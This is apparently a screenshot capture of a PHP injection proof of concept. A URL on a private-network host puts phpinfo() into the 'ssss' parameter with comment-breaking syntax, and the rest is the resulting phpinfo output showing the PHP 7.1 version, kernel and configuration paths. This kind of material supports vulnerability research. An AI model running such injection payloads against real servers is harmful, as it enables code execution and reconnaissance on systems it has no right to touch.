 phpinfo()
10.211.55.14:81/?ssss=*/phpinfo();/*
PHP Version 7.1.15-0ubuntu0.17.10.1
php
System
Linux Koone 4.13.0-38-generic #43-Ubuntu SMP Wed Mar 14 15:20:44 UTC 2018 x86_64
Build Date
Mar 14 2018 22:30:42
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.1/fpm
Loaded Configuration File
/etc/php/7.1/fpm/php.ini
Scan this dir for additional .ini files
/etc/php/7.1/fpm/conf.d
Additional .ini files parsed
/etc/php/7.1/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.1/fpm/conf.d/10-opcache.ini,
/etc/php/7.1/fpm/conf.d/10-pdo.ini, /etc/php/7.1/fpm/conf.d/20-calendar.ini,
/etc/php/7.1/fpm/conf.d/20-ctype.ini, /etc/php/7.1/fpm/conf.d/20-exif.ini, /etc/php/7.1/fpm/conf.d/20-
fileinfo.ini, /etc/php/7.1/fpm/conf.d/20-ftp.ini, /etc/php/7.1/fpm/conf.d/20-gettext.ini,
/etc/php/7.1/fpm/conf.d/20-iconv.ini, /etc/php/7.1/fpm/conf.d/20-json.ini, /etc/php/7.1/fpm/conf.d/20-
mysqli.ini, /etc/php/7.1/fpm/conf.d/20-pdo_mysql.ini, /etc/php/7.1/fpm/conf.d/20-phar.ini,
/etc/php/7.1/fpm/conf.d/20-posix.ini, /etc/php/7.1/fpm/conf.d/20-readline.ini,
/etc/php/7.1/fpm/conf.d/20-shmop.ini, /etc/php/7.1/fpm/conf.d/20-sockets.ini,
/etc/php/7.1/fpm/conf.d/20-sysvmsg.ini, /etc/php/7.1/fpm/conf.d/20-sysvsem.ini,
/etc/php/7.1/fpm/conf.d/20-sysvshm.ini, /etc/php/7.1/fpm/conf.d/20-tokenizer.ini